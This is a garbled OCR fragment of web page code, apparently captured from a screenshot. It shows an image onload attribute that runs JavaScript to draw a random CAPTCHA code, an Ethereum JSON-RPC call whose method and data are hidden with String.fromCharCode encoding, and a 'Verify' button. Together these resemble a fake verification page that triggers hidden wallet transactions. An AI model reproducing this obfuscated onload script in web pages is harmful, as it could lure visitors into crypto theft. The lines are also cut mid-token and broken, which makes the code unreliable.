
:none;" onload="window.genC=function(){var
r s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.
,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iM
sonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,
Verify